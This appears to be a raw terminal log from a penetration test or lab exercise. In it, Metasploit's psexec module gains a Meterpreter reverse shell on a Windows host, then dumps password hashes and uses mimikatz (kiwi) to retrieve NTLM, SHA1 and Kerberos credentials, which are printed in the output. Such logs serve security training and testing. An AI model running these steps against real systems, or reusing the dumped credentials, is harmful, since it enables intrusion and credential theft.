 LHOST => 10.13.37.32
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.12:445 - Connecting to the server...
[*] 10.13.37.12:445 - Authenticating to 10.13.37.12:445 as user 'Administrator'...
[*] 10.13.37.12:445 - Selecting PowerShell target
[*] 10.13.37.12:445 - Executing the payload...
[+] 10.13.37.12:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.13.37.12
[*] Meterpreter session 7 opened (10.13.37.32:4444 -> 10.13.37.12:50208) at 2020-03-09 15:35:35 +0100
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1                                      DPAP
I
--------       ------  ----                              ----                                      ----
-
Administrator  WAD     3b7dc65cdb8cbca43bbcc513fdd03510  afec07af16dfd6a7346544f04f454a7a4821dbf8  e67d
a2b8b5053e26818e7f69d332fd70
WAD-WEB01$     WAD     ab9ef348b9375a717f22ea680ec34eb7  e928516d450f9b3b4b0ec3f0cc9838f314a4e4ea
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  WAD     (null)
WAD-WEB01$     WAD     (null)
kerberos credentials
====================
Username       Domain     Password
--------       ------     --------
(null)         (null)     (null)
WAD-WEB01$     wad.local  Pz@h9AXY$#5^#pS@iN^w)Ob2$;Mv?z(12AEQ_ng=qMwORdHG"Y%%Re@tfW>eYng_9y3QbV*bZS72"